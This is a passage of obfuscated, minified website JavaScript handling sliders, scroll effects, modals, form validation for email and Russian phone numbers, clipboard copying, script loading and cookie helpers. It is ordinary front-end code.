))?((_0x3dad13=_0x16a705[_0x4ade22(0x20a)](_0x4ade22(0x2d5))['get'](0x0))[_0x4ade22(0x3a6)](),_0x3dad13[_0x4ade22(0x2bb)]=0x0,_0x3dad13[_0x4ade22(0x3e8)](),clearInterval(_0x429649[_0x4ab5c7['attr'](_0x4ade22(0x297))]),_0x429649[_0x4ab5c7[_0x4ade22(0x242)](_0x4ade22(0x297))]=void 0x0):void 0x0===_0x429649[_0x4ab5c7['attr'](_0x4ade22(0x297))]&&(_0x429649[_0x4ab5c7[_0x4ade22(0x242)](_0x4ade22(0x297))]=setInterval(function(){return _0x545b8a(_0x4ab5c7);},0x1388)),_0x16a705[_0x4ade22(0x184)]({'opacity':0x0,'z-index':0x3})[_0x4ade22(0x18b)]({'opacity':0x1},0x1f4,function(){var _0x87ac26=_0x4ade22;return _0x9307f8[_0x87ac26(0x20a)](_0x87ac26(0x388))[_0x87ac26(0x184)]({'z-index':0x1}),_0x87ac26(0x2d5)===_0x12cc74[_0x87ac26(0x242)](_0x87ac26(0x42a))&&_0x12cc74[_0x87ac26(0x32f)]($(_0x87ac26(0x1c8)+_0x12cc74[_0x87ac26(0x242)](_0x87ac26(0x16a))+']')[_0x87ac26(0x32f)]()),_0x16a705[_0x87ac26(0x184)]({'z-index':0x2});});};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0xde8687=_0x18b8bf,_0x296215,_0x49d409,_0xc0ee08;window[_0xde8687(0x409)]=function(){return function(_0x47a7b5){var _0x5ce02c=_0x7b68,_0x1cd995;return(_0x1cd995=new Image())[_0x5ce02c(0x3b1)]=img_link,_0x1cd995[_0x5ce02c(0x280)]=function(){var _0x457e88=_0x5ce02c;return console[_0x457e88(0x12b)](_0x1cd995['width']),console[_0x457e88(0x12b)](_0x1cd995['height']);};},setTimeout(function(){var _0x19521f=_0x7b68;return $(_0x19521f(0x183))[_0x19521f(0x1cc)](function(_0x46720b,_0xe3b490){var _0x33cca3=_0x19521f,_0x30e0ba,_0x1ea495;if(_0x33cca3(0x152)===(_0x1ea495=$(_0xe3b490)['css'](_0x33cca3(0x1d4))['replace'](/^url\(["']?/,'')[_0x33cca3(0x21c)](/["']?\)$/,''))&&(_0x1ea495=$(_0xe3b490)[_0x33cca3(0x242)]('data-img')),_0x1ea495)return(_0x30e0ba=new Image())['src']=_0x1ea495,_0x30e0ba[_0x33cca3(0x280)]=function(){var _0x38d151=_0x33cca3,_0x812a5b,_0x17ac5e,_0xdfc1d0,_0x383238,_0x430271;return(_0xdfc1d0=_0x30e0ba[_0x38d151(0x18a)]/_0x30e0ba['width'])>$(_0xe3b490)[_0x38d151(0x173)]()/$(_0xe3b490)[_0x38d151(0x401)]()?_0x430271=0x66:(_0x383238=$(_0xe3b490)['outerHeight']()/_0xdfc1d0,_0x430271=Math['ceil'](0x64*_0x383238/$(_0xe3b490)[_0x38d151(0x401)]())),$(_0xe3b490)['attr']('data-min-live-zoom',_0x430271),(!(_0x17ac5e=$(_0xe3b490)[_0x38d151(0x184)](_0x38d151(0x11f)))||isNaN(parseInt(_0x17ac5e,0xa))||parseInt(_0x17ac5e,0xa)<_0x430271)&&((!(_0x812a5b=window[_0x38d151(0x3ca)](_0xe3b490)['getPropertyValue']('background-size'))||isNaN(parseInt(_0x812a5b,0xa))||parseInt(_0x812a5b,0xa)<_0x430271)&&(_0x812a5b=_0x430271+'%'),$(_0xe3b490)[_0x38d151(0x184)]({'backgroundSize':_0x812a5b})),_0xc0ee08($(_0xe3b490));};});},0x64);},(function(){var _0x4ca568=_0xde8687,_0x3a49f6,_0x1e9b67;if((_0x1e9b67=$(_0x4ca568(0x183)))[_0x4ca568(0x2e6)]<0x1&&(_0x3a49f6=$(_0x4ca568(0x13f)))['length']&&_0x3a49f6[_0x4ca568(0x1c6)](_0x4ca568(0x37b)),_0x1e9b67[_0x4ca568(0x2e6)]||_0x3a49f6[_0x4ca568(0x2e6)])slider_live();}()),_0xc0ee08=function(_0x22f90e){var _0x788094=_0xde8687,_0x4e6093,_0x2e1f58,_0x127514,_0x31e0bd,_0x7321e7,_0x429841,_0x1b69e4,_0x140e15,_0x2d963d=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x22f90e[_0x788094(0x20e)]('gh_slider_live'))return _0x4e6093=_0x49d409(0x1388,0x1f40),_0x2e1f58={},_0x49d409(0x0,0x1)&&(_0x429841=parseInt(_0x22f90e[_0x788094(0x441)](_0x788094(0x339))[_0x788094(0x242)](_0x788094(0x147)),0xa)||0x66,(_0x7321e7=parseInt(_0x22f90e[_0x788094(0x441)](_0x788094(0xee))[_0x788094(0x242)](_0x788094(0x1a1)),0xa)||0xaa)-_0x429841<_0x7321e7-0x64&&(_0x7321e7=_0x429841+_0x7321e7-0x64),_0x31e0bd=_0x49d409(_0x429841,_0x7321e7),_0x2e1f58[_0x788094(0x142)]=_0x31e0bd+'%'),_0x127514=_0x296215(_0x2d963d[_0x788094(0x304)]),_0x140e15=_0x296215(_0x2d963d[_0x788094(0x139)]),_0x1b69e4={'horizontal':_0x127514,'vertical':_0x140e15},_0x2e1f58[_0x788094(0x25f)]=_0x127514+'%',_0x2e1f58[_0x788094(0x166)]=_0x140e15+'%',_0x22f90e[_0x788094(0x18b)](_0x2e1f58,_0x4e6093,'easeInOutSine'),setTimeout(function(){return _0xc0ee08(_0x22f90e,_0x1b69e4);},_0x4e6093);},window['slider_live_stop']=function(_0x4ac778){return _0x4ac778['each'](function(_0x51b48a,_0x5efcc2){var _0x5d3cd9=_0x7b68;return $(_0x5efcc2)[_0x5d3cd9(0xec)](!0x0);});},_0x49d409=function(_0xe1f68,_0x4ff0da){var _0x107d28=_0xde8687;return Math[_0x107d28(0x209)](Math[_0x107d28(0x120)]()*(_0x4ff0da-_0xe1f68))+_0xe1f68;},_0x296215=function(_0x21b3bd){var _0x530ff2;return(_0x530ff2=_0x49d409(-0x64,0x64)+(_0x21b3bd||0x0))>0x64&&(_0x530ff2=0x64-_0x530ff2),_0x530ff2<0x0&&(_0x530ff2*=-0x1),_0x530ff2;};}['call'](void 0x0),function(){$(function(){var _0x5a687e=_0x7b68,_0x1ed541,_0x4ad926,_0x3d7bdb,_0x1204b4,_0x2cd3de,_0x1a4f0f,_0x5e9645,_0x551283;if((_0x1204b4=$(_0x5a687e(0x43b)))[_0x5a687e(0x2e6)])return _0x2cd3de=_0x1204b4[_0x5a687e(0x106)]()[_0x5a687e(0x35a)],_0x1ed541=$(_0x5a687e(0x226)),_0x551283=(_0x5e9645=$(_0x5a687e(0x3b5)))[_0x5a687e(0x106)]()['top'],_0x1a4f0f=_0x551283+_0x5e9645[_0x5a687e(0x173)]()-_0x1204b4[_0x5a687e(0x173)](),_0x4ad926=[],$(_0x5a687e(0x322))[_0x5a687e(0x1cc)](function(_0x5e8fcb,_0x388453){var _0xf3bf31=_0x5a687e;return _0x4ad926[_0x4ad926[_0xf3bf31(0x2e6)]]=$(_0x388453)[_0xf3bf31(0x106)]()[_0xf3bf31(0x35a)];}),(_0x3d7bdb=function(_0x4afc63){var _0x2673d8=_0x5a687e,_0x3fe764,_0xa6d01d,_0x4fc43b;for(_0x2cd3de<(_0x4afc63+=0x14)&&_0x1a4f0f>_0x4afc63?_0x1204b4['removeClass']('absolute')[_0x2673d8(0x1c6)](_0x2673d8(0x2cd))[_0x2673d8(0x184)]({'top':''}):_0x1a4f0f<_0x4afc63?_0x1204b4[_0x2673d8(0x1c6)](_0x2673d8(0x214))[_0x2673d8(0xd3)](_0x2673d8(0x2cd))[_0x2673d8(0x184)]({'top':_0x5e9645[_0x2673d8(0x173)]()-_0x1204b4[_0x2673d8(0x173)]()}):_0x1204b4[_0x2673d8(0xd3)](_0x2673d8(0x2b8))['css']({'top':''}),_0x1ed541[_0x2673d8(0xd3)](_0x2673d8(0x420)),_0xa6d01d=_0x3fe764=0x0,_0x4fc43b=_0x4ad926['length'];_0x3fe764<_0x4fc43b;_0xa6d01d=++_0x3fe764)if(_0x4ad926[_0xa6d01d]>_0x4afc63-0x14)return void $(_0x2673d8(0x418)+_0xa6d01d+']')[_0x2673d8(0x1c6)](_0x2673d8(0x420));return $(_0x2673d8(0x358))[_0x2673d8(0x1c6)](_0x2673d8(0x420));})($(window)['scrollTop']()),$(window)['on'](_0x5a687e(0x422),function(_0x2b3887){var _0x197e4b=_0x5a687e,_0x30a679;return _0x30a679=$(window)[_0x197e4b(0x307)](),_0x3d7bdb(_0x30a679);}),_0x1ed541['on'](_0x5a687e(0x1e3),function(){var _0x1bcf32=_0x5a687e;return $(_0x1bcf32(0x428))[_0x1bcf32(0x18b)]({'scrollTop':$(_0x1bcf32(0x435)+$(this)[_0x1bcf32(0x242)](_0x1bcf32(0x41a))+']')[_0x1bcf32(0x106)]()['top']-0x14},0x1f4);});});}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x186a07=_0x7b68;return $(_0x186a07(0x1d3))['on']('click',function(){var _0x5f07c8=_0x186a07,_0x2648ea,_0x5a64e7,_0x41d9d7;return _0x5a64e7=(_0x41d9d7=$(this))[_0x5f07c8(0x441)](_0x5f07c8(0x212)),$(_0x5f07c8(0x1d3))[_0x5f07c8(0xd3)]('active'),_0x41d9d7[_0x5f07c8(0x1c6)]('active'),_0x5a64e7[_0x5f07c8(0x20a)](_0x5f07c8(0x206))[_0x5f07c8(0xd3)](_0x5f07c8(0x420)),_0x5a64e7[_0x5f07c8(0x20a)]('.textslider_dotts_elem[data-num='+_0x41d9d7[_0x5f07c8(0x242)](_0x5f07c8(0x16a))+']')[_0x5f07c8(0x1c6)](_0x5f07c8(0x420)),_0x2648ea=0x64*parseInt(_0x41d9d7[_0x5f07c8(0x242)]('data-num'),0xa),_0x5a64e7[_0x5f07c8(0x20a)]('.textslider_list_in')['animate']({'left':-_0x2648ea+'%'},0x1f4);}),$(_0x186a07(0x206))['on'](_0x186a07(0x1e3),function(){var _0x1c6040=_0x186a07,_0x507afd,_0x157f45,_0x49725a;return _0x49725a=(_0x157f45=$(this))['closest'](_0x1c6040(0x212)),$(_0x1c6040(0x1d3))['removeClass'](_0x1c6040(0x420)),_0x49725a[_0x1c6040(0x20a)](_0x1c6040(0x1de)+_0x157f45[_0x1c6040(0x242)](_0x1c6040(0x16a))+']')[_0x1c6040(0x1c6)]('active'),_0x49725a[_0x1c6040(0x20a)]('.textslider_dotts_elem')[_0x1c6040(0xd3)]('active'),_0x157f45[_0x1c6040(0x1c6)](_0x1c6040(0x420)),_0x507afd=0x64*parseInt(_0x157f45[_0x1c6040(0x242)](_0x1c6040(0x16a)),0xa),_0x49725a[_0x1c6040(0x20a)]('.textslider_list_in')['animate']({'left':-_0x507afd+'%'},0x1f4);});});}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x3ec38a=_0x7b68;return $(_0x3ec38a(0x316))['on'](_0x3ec38a(0x1e3),'.gh_video_slider_list_elem',function(){var _0x564fb4=_0x3ec38a,_0x881197,_0x450877,_0x3b61e8,_0x10320a,_0x1e4847,_0x51c550;return _0x51c550=(_0x1e4847=$(this))[_0x564fb4(0x441)](_0x564fb4(0x129)),_0x10320a=_0x51c550['find'](_0x564fb4(0xca)),_0x3b61e8=_0x1e4847[_0x564fb4(0x242)]('data-num'),(_0x881197=_0x10320a[_0x564fb4(0x20a)]('.current'))[_0x564fb4(0xd3)](_0x564fb4(0x123)),(_0x450877=_0x10320a['find']('[data-num='+_0x3b61e8+']'))[_0x564fb4(0x1c6)]('current'),_0x51c550[_0x564fb4(0x20a)](_0x564fb4(0xef))['removeClass'](_0x564fb4(0x123)),_0x1e4847[_0x564fb4(0x1c6)](_0x564fb4(0x123)),_0x450877['css']({'opacity':0x0,'z-index':0x3})[_0x564fb4(0x18b)]({'opacity':0x1},0x1f4,function(){var _0x69cbd0=_0x564fb4;return _0x10320a[_0x69cbd0(0x20a)](_0x69cbd0(0x21e))['css']({'z-index':0x1}),_0x69cbd0(0x2d5)===_0x881197[_0x69cbd0(0x242)]('data-type')&&_0x881197[_0x69cbd0(0x32f)]($(_0x69cbd0(0x22e)+_0x881197[_0x69cbd0(0x242)](_0x69cbd0(0x16a))+']')[_0x69cbd0(0x32f)]()),_0x450877[_0x69cbd0(0x184)]({'z-index':0x2});});})['on'](_0x3ec38a(0x1e3),'.gh_video_slider_arrs_right',function(){var _0x2f31f6=_0x3ec38a,_0x56bec1,_0x58e95c,_0x48afd1,_0x3156d9;return _0x3156d9=$(this),_0x56bec1=(_0x48afd1=_0x3156d9['parent']()[_0x2f31f6(0x20a)](_0x2f31f6(0x1b9))['children']('div'))['children'](_0x2f31f6(0x1a7))[_0x2f31f6(0x106)]()[_0x2f31f6(0x2b3)],_0x58e95c=_0x48afd1[_0x2f31f6(0x287)](_0x2f31f6(0xe2))[_0x2f31f6(0x106)]()[_0x2f31f6(0x2b3)]-_0x56bec1,_0x48afd1['stop'](!0x0)[_0x2f31f6(0x18b)]({'left':'-'+_0x58e95c+'px'},0x258,_0x2f31f6(0x326),function(){var _0x9a33b2=_0x2f31f6;return _0x48afd1['css']({'left':0x0})[_0x9a33b2(0x1f2)](_0x48afd1[_0x9a33b2(0x287)](':first-child'));});})['on']('click',_0x3ec38a(0x25c),function(){var _0x39672b=_0x3ec38a,_0x4f5832,_0x545c67,_0x14c067;return _0x4f5832=(_0x14c067=$(this)[_0x39672b(0x2e0)]()['find'](_0x39672b(0x1b9))[_0x39672b(0x287)](_0x39672b(0x16e)))[_0x39672b(0x287)](_0x39672b(0x1a7))[_0x39672b(0x106)]()[_0x39672b(0x2b3)],_0x545c67=_0x14c067[_0x39672b(0x287)](_0x39672b(0xe2))['offset']()[_0x39672b(0x2b3)]-_0x4f5832,_0x14c067['css']({'left':'-'+_0x545c67+'px'})['prepend'](_0x14c067[_0x39672b(0x287)](_0x39672b(0xf6)))[_0x39672b(0xec)](!0x0)['animate']({'left':'0%'},0x258,'easeInOutQuad');});});}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x1f125c,_0x511f7b;$(function(){var _0x31e64a=_0x7b68,_0x3cd596,_0x3e4afe,_0x422298,_0x7f43a4,_0x2ae6ca,_0x558459,_0x4758bf;if((_0x3e4afe=$(_0x31e64a(0x446)))[_0x31e64a(0x2e6)]){for(_0x422298=parseInt(_0x3e4afe[_0x31e64a(0x401)]()+0x64,0xa),_0x3cd596=parseInt(_0x3e4afe[_0x31e64a(0x173)]()+0x64,0xa),_0x4758bf=[],_0x2ae6ca=0x1;_0x2ae6ca<=0x1e;++_0x2ae6ca)_0x558459=_0x511f7b(0x14,0x55),(_0x7f43a4=$('<div\x20class=\x22discount_number\x22>-'+_0x558459+_0x31e64a(0x20c)))[_0x31e64a(0x184)]({'fontSize':_0x511f7b(0x3c,0x96)+'px','left':_0x511f7b(-0x64,_0x422298)+'px','top':_0x511f7b(-0x64,_0x3cd596)+'px','transform':_0x31e64a(0x15d)+_0x511f7b(-0x78,0x78)+_0x31e64a(0x301)}),_0x3e4afe['hasClass'](_0x31e64a(0x2e7))&&_0x1f125c(_0x7f43a4,_0x422298,_0x3cd596),_0x4758bf[_0x31e64a(0x2d0)](_0x3e4afe[_0x31e64a(0x1f2)](_0x7f43a4));return _0x4758bf;}}),_0x511f7b=function(_0x3d59d0,_0x4dd9a0){var _0x216a6a=_0x7b68;return Math[_0x216a6a(0x1a0)](Math[_0x216a6a(0x120)]()*(_0x4dd9a0-_0x3d59d0+0x1)+_0x3d59d0);},_0x1f125c=function(_0x2e1576,_0x77c8dd,_0x59d610){var _0x269192=_0x7b68;return _0x2e1576[_0x269192(0x18b)]({'left':_0x511f7b(-0x64,_0x77c8dd)+'px','top':_0x511f7b(-0x64,_0x59d610)+'px'},_0x511f7b(0x4e20,0xc350),function(){return _0x1f125c(_0x2e1576,_0x77c8dd,_0x59d610);});};}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x47fd34=_0x7b68;return $('.left_block_catalog_title')['on'](_0x47fd34(0x1e3),function(){});});}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x3f112b,_0x3e634b;$(function(){var _0x1d0e55=_0x7b68;return $(_0x1d0e55(0x316))['on'](_0x1d0e55(0x1e3),'.cke_more_text_button',function(){var _0x1b152b=_0x1d0e55,_0x5057fe,_0x5cb6ca,_0x340ee8;return _0x340ee8=(_0x5057fe=(_0x5cb6ca=$(this))[_0x1b152b(0x441)](_0x1b152b(0x39d)))[_0x1b152b(0x20a)](_0x1b152b(0x122)),_0x5057fe[_0x1b152b(0x20e)](_0x1b152b(0x3dd))?_0x3f112b(_0x340ee8,_0x5cb6ca):_0x3e634b(_0x340ee8,_0x5cb6ca),_0x5057fe['toggleClass'](_0x1b152b(0x3dd));});}),_0x3e634b=function(_0x1613a9,_0x1ba642){var _0x225d91=_0x7b68,_0x1b788b;return _0x1613a9[_0x225d91(0x184)]({'height':_0x225d91(0x31a)}),_0x1b788b=_0x1613a9[_0x225d91(0x173)](!0x0),_0x1613a9['css']({'height':0x0}),_0x1613a9[_0x225d91(0x18b)]({'height':_0x1b788b},0x12c),_0x1ba642[_0x225d91(0x32f)](_0x225d91(0x28a));},_0x3f112b=function(_0x2d9942,_0x300147){var _0xc8dab3=_0x7b68;return _0x2d9942[_0xc8dab3(0x18b)]({'height':0x0},0x12c),_0x300147['html'](_0xc8dab3(0x3bd));};}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x48100a=_0x7b68,_0x1fbbab;if((_0x1fbbab=$(_0x48100a(0x187)))[_0x48100a(0x2e6)])return _0x1fbbab['each'](function(_0x3005ed,_0x1c289a){var _0x393155=_0x48100a,_0x15bc55;return _0x15bc55=$(_0x1c289a)[_0x393155(0x242)](_0x393155(0xf2)),$[_0x393155(0x1a4)]({'type':_0x393155(0x2c8),'url':'/asl','data':{'asl':_0x15bc55},'dataType':_0x393155(0x1bb),'success':function(_0x1029ed){var _0xbba752=_0x393155;return Object[_0xbba752(0x19a)](_0x1029ed)[_0xbba752(0x1bd)](function(_0x4a24b7){var _0x1d2457=_0xbba752;return $(_0x1d2457(0x31c)+_0x4a24b7+'\x22]')['length']?$(_0x1d2457(0x31c)+_0x4a24b7+'\x22]')[_0x1d2457(0x32f)](_0x1029ed[_0x4a24b7]):$(_0x1d2457(0x153)+_0x4a24b7+'\x22]')[_0x1d2457(0x32f)](_0x1029ed[_0x4a24b7]);});}});});});}[_0x18b8bf(0x10e)](void 0x0),function(){}['call'](void 0x0),function(){$(function(){var _0xb1bfb3=_0x7b68;return $(_0xb1bfb3(0x350))['on'](_0xb1bfb3(0x1e3),function(){var _0x211b74=_0xb1bfb3,_0x296ed7,_0x6f5b6f;return _0x296ed7=$('.left_block_filter\x20>\x20div')[_0x211b74(0x314)](),(_0x6f5b6f=$(_0x211b74(0x2eb)))[_0x211b74(0x20a)]('.modal-body')['html'](_0x296ed7),$('body')['append'](_0x6f5b6f),_0x6f5b6f['modal']('show');}),$(_0xb1bfb3(0x316))['on'](_0xb1bfb3(0x171),_0xb1bfb3(0x199),function(){var _0x2c9946=_0xb1bfb3;return $(_0x2c9946(0x199))[_0x2c9946(0x29b)]();});});}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x58a948;$(function(){var _0xb78132=_0x7b68;return addEventListener(_0xb78132(0x402),_0x58a948),$(_0xb78132(0x135))['on']('click',function(){var _0x434170=_0xb78132;return $(this)['closest'](_0x434170(0x405))[_0x434170(0x324)]('inactive');});}),_0x58a948=function(){var _0x41b170=_0x7b68;return document['body']['clientWidth']<0x3e0?$(_0x41b170(0x405))[_0x41b170(0x1c6)](_0x41b170(0x2c5)):$(_0x41b170(0x405))[_0x41b170(0xd3)](_0x41b170(0x2c5));};}['call'](void 0x0),function(){var _0x289ccf=_0x18b8bf;t_vars[_0x289ccf(0x1b0)]=function(_0x3d9c4c){return/^[a-z0-9][a-z0-9_\.-]*@[a-z0-9-]{2,}(?:\.[a-z0-9]{2,5})+$/i['test'](_0x3d9c4c);},t_vars[_0x289ccf(0x228)]=function(_0x304159){return/^(\+?7|8) \([0-9]{3,3}\) [0-9]{3,3}\-[0-9]{2,2}\-[0-9]{2,2}$/i['test'](_0x304159);},t_vars[_0x289ccf(0x266)]=function(_0x554330){var _0x3efe8a=_0x289ccf;return/(\+?7|8)\d{10}/i[_0x3efe8a(0x1e1)](_0x554330)||t_vars[_0x3efe8a(0x1b0)](_0x554330);},window[_0x289ccf(0x219)]=function(_0x418fb8,_0x1b54a6){var _0x1bd418=_0x289ccf,_0x4b8adc;if(void 0x0===t_vars[_0x1bd418(0x27d)]&&(t_vars[_0x1bd418(0x27d)]={}),void 0x0===t_vars['required_scripts'][_0x418fb8])return t_vars['required_scripts'][_0x418fb8]=!0x0,(_0x4b8adc=document[_0x1bd418(0x2f1)](_0x1bd418(0xe5)))[_0x1bd418(0x3b1)]=_0x418fb8,_0x4b8adc[_0x1bd418(0x3d7)]=_0x1bd418(0x23a),_0x4b8adc['onload']=_0x1b54a6,document[_0x1bd418(0x1d9)]('head')[0x0][_0x1bd418(0x246)](_0x4b8adc);},t_vars[_0x289ccf(0x250)]=function(_0x159f07){var _0x19748a=_0x289ccf,_0x183898,_0x1d919d;for(_0x183898=0x0,_0x1d919d=[];_0x159f07[_0x183898];)_0x1d919d[_0x19748a(0x2d0)](_0x159f07[_0x183898++]);return _0x1d919d;},t_vars[_0x289ccf(0x1ac)]=function(_0x2fad6){var _0x25e529=_0x289ccf,_0x48a81f,_0xfca5bf,_0x4802b6,_0xb55ec3,_0x581058,_0x2fb7f3,_0x2bff20,_0x1828b5,_0x231942,_0x3efdeb;if(_0x48a81f=_0x2fad6[_0x25e529(0x242)](_0x25e529(0x274))){for(_0x3efdeb=_0x48a81f[_0x25e529(0x2ac)](RegExp(_0x25e529(0x386))),_0xfca5bf=0x0,_0x581058=0x0,_0x2bff20=(_0xb55ec3=$(_0x2fad6)[_0x25e529(0x384)](_0x25e529(0x238)))[_0x25e529(0x2e6)];_0x581058<_0x2bff20;_0x581058++)for(_0x4802b6=_0xb55ec3[_0x581058],_0x2fb7f3=0x0,_0x1828b5=_0x3efdeb[_0x25e529(0x2e6)];_0x2fb7f3<_0x1828b5;_0x2fb7f3++)_0x231942=_0x3efdeb[_0x2fb7f3],(_0x4802b6[_0x25e529(0x3d7)]['match'](RegExp(_0x231942))||_0x4802b6[_0x25e529(0x33f)][_0x25e529(0x24f)](RegExp(_0x231942)))&&_0xfca5bf++;return _0xfca5bf>=_0xb55ec3[_0x25e529(0x2e6)];}return!0x0;},t_vars[_0x289ccf(0x404)]=function(_0x230c03){var _0x32566e=_0x289ccf;if((_0x230c03=$(_0x32566e(0x203)))[_0x32566e(0x2e6)])return _0x230c03[_0x32566e(0x1cc)](function(_0x1d223c,_0x47e0ba){var _0x50cd58=_0x32566e;return $(_0x47e0ba)[_0x50cd58(0x31d)]({'colorSelectors':{'black':_0x50cd58(0x146),'white':_0x50cd58(0x18c),'red':_0x50cd58(0x397),'default':_0x50cd58(0x2b2),'primary':_0x50cd58(0x308),'success':_0x50cd58(0x215),'info':'#5bc0de','warning':_0x50cd58(0x221),'danger':'#d9534f'}});});},t_vars[_0x289ccf(0x2af)]=function(_0xa6f61){var _0x5ea604=_0x289ccf,_0x34087c,_0x2a115b,_0x40fed6,_0x17c170;for(_0x17c170=[],_0x2a115b=0x0,_0x40fed6=_0xa6f61[_0x5ea604(0x2e6)];_0x2a115b<_0x40fed6;_0x2a115b++)_0x34087c=_0xa6f61[_0x2a115b],_0x17c170[_0x5ea604(0x2d0)](t_vars[_0x5ea604(0x3ed)](_0x34087c));return _0x17c170;},t_vars[_0x289ccf(0x3ed)]=function(_0x43f7a8){var _0x4be806=_0x289ccf,_0x319c82,_0x40a2ae,_0x519d56;if(_0x40a2ae=$(_0x43f7a8)[_0x4be806(0x2e0)]()[_0x4be806(0x20a)](_0x4be806(0x3e0)),_0x319c82=$(_0x40a2ae)[_0x4be806(0x242)](_0x4be806(0x2a6)),_0x519d56=$(_0x40a2ae)['attr'](_0x4be806(0x262)),_0x319c82&&_0x519d56&&_0x40a2ae[_0x4be806(0x2e6)])return $(_0x43f7a8)['is'](_0x4be806(0x38f))?($(_0x43f7a8)[_0x4be806(0x2e0)]()['addClass'](_0x4be806(0x420)),$(_0x40a2ae)[_0x4be806(0xd3)](_0x519d56)['addClass'](_0x319c82)):($(_0x43f7a8)[_0x4be806(0x2e0)]()[_0x4be806(0xd3)](_0x4be806(0x420)),$(_0x40a2ae)['removeClass'](_0x319c82)[_0x4be806(0x1c6)](_0x519d56));},window[_0x289ccf(0x434)]={},window[_0x289ccf(0x2ae)]=function(_0x1e1b01){var _0x3fd1a0=_0x289ccf,_0x25d8a3,_0x371b9f,_0x20ff70,_0x3b92ef,_0x132b61,_0x37ceec,_0x5cddc5,_0x31bfab,_0x5493b7,_0x22ae17,_0x179980,_0x55e187;if(!(_0x3b92ef=$(_0x3fd1a0(0x393)+_0x1e1b01+'\x22]'))[_0x3fd1a0(0x2e6)]){for(_0x371b9f in(_0x5493b7=[],maybe_load_script_parameters))_0x55e187=maybe_load_script_parameters[_0x371b9f],_0x5493b7[_0x5493b7['length']]=_0x371b9f+'='+_0x55e187;return(_0x31bfab=document[_0x3fd1a0(0x2f1)]('script'))[_0x3fd1a0(0x3b1)]=_0x1e1b01+'?'+_0x5493b7[_0x3fd1a0(0x3f5)]('&'),_0x31bfab[_0x3fd1a0(0x3d7)]=_0x3fd1a0(0x23a),document[_0x3fd1a0(0x1d9)](_0x3fd1a0(0x419))[0x0]['appendChild'](_0x31bfab);}if(_0x22ae17=JSON[_0x3fd1a0(0x3ce)](parameters),_0x37ceec=!0x0,-0x1!==(_0x5cddc5=_0x3b92ef[_0x3fd1a0(0x242)](_0x3fd1a0(0x3b1)))['indexOf']('?')){for(_0x25d8a3=0x0,_0x20ff70=(_0x132b61=_0x5cddc5['split']('?')['pop']()['split']('#')['shift']()[_0x3fd1a0(0x2ac)]('&'))['length'];_0x25d8a3<_0x20ff70;_0x25d8a3++)_0x179980=_0x132b61[_0x25d8a3]['split']('='),parameters[_0x179980[0x0]]=_0x179980[0x1],_0x37ceec=!0x1;}if(parameters!=={}&&(_0x37ceec||_0x22ae17!==JSON[_0x3fd1a0(0x3ce)](parameters))){for(_0x371b9f in(_0x5493b7=[],parameters))_0x55e187=parameters[_0x371b9f],_0x5493b7[_0x5493b7[_0x3fd1a0(0x2e6)]]=_0x371b9f+'='+_0x55e187;return _0x3b92ef[_0x3fd1a0(0x242)](_0x3fd1a0(0x3b1),_0x1e1b01+'?'+_0x5493b7[_0x3fd1a0(0x3f5)]('&'));}},window['get_int']=function(_0x5ed86f){var _0x34cbf5=_0x289ccf,_0x62c1a2,_0x268078=arguments[_0x34cbf5(0x2e6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return _0x34cbf5(0x320)!==_typeof(_0x5ed86f)&&(_0x5ed86f=$(_0x5ed86f)),_0x34cbf5(0x29e)===_0x268078?_0x62c1a2=parseInt(_0x5ed86f[_0x34cbf5(0x29e)](),0xa):_0x268078?_0x62c1a2=parseInt(_0x5ed86f[_0x34cbf5(0x242)](_0x268078),0xa):_0x268078||(_0x62c1a2=parseInt(_0x5ed86f[_0x34cbf5(0x32f)](),0xa)),_0x62c1a2||(_0x62c1a2=0x0),_0x62c1a2;},t_vars[_0x289ccf(0x1af)]=function(_0x15886e){var _0xe8de75=_0x289ccf,_0x47700a;return(_0x47700a=document[_0xe8de75(0x2f1)](_0xe8de75(0x131)))[_0xe8de75(0x329)][_0xe8de75(0x237)]=_0xe8de75(0x2cd),_0x47700a[_0xe8de75(0x329)][_0xe8de75(0x35a)]=0x0,_0x47700a[_0xe8de75(0x329)][_0xe8de75(0x2b3)]=0x0,_0x47700a['style'][_0xe8de75(0x2d7)]='2em',_0x47700a['style'][_0xe8de75(0x18a)]=_0xe8de75(0x2ea),_0x47700a[_0xe8de75(0x329)][_0xe8de75(0x376)]=0x0,_0x47700a['style'][_0xe8de75(0x1df)]=_0xe8de75(0x152),_0x47700a['style']['outline']=_0xe8de75(0x152),_0x47700a[_0xe8de75(0x329)]['boxShadow']=_0xe8de75(0x152),_0x47700a['style']['background']=_0xe8de75(0x2b5),_0x47700a[_0xe8de75(0x25b)]=_0x15886e,document[_0xe8de75(0x316)][_0xe8de75(0x246)](_0x47700a),_0x47700a[_0xe8de75(0x333)](),document[_0xe8de75(0x356)](_0xe8de75(0x294)),document[_0xe8de75(0x316)][_0xe8de75(0x398)](_0x47700a);},t_vars[_0x289ccf(0xf8)]=function(_0x361481,_0x552d45,_0x5eba84){var _0x397497=_0x289ccf,_0x318976,_0x67cefb;return(_0x318976=new Date())[_0x397497(0x2ba)](_0x318976['getTime']()+0x18*_0x5eba84*0x3c*0x3c*0x3e8),_0x67cefb=_0x397497(0x2a8)+_0x318976[_0x397497(0x115)](),document['cookie']=_0x361481+'='+_0x552d45+';'+_0x67cefb+_0x397497(0x2d4);},t_vars[_0x289ccf(0x2fc)]=function(_0x2c8611){var _0x3f5e68=_0x289ccf,_0x3daf95,_0x218807,_0xc1bae4,_0x1a6176;for(_0x1a6176=_0x2c8611+'=',_0x218807=decodeURIComponent(document[_0x3f5e68(0x375)])[_0x3f5e68(0x2ac)](';'),_0xc1bae4=0x0;_0xc1bae4<_0x218807[_0x3f5e68(0x2e6)];){for(_0x3daf95=_0x218807[_0xc1bae4];'\x20'===_0x3daf95[_0x3f5e68(0x2fe)](0x0);)_0x3daf95=_0x3daf95[_0x3f5e68(0x247)](0x1);if(0x0===_0x3daf95[_0x3f5e68(0x12d)](_0x1a6176))return 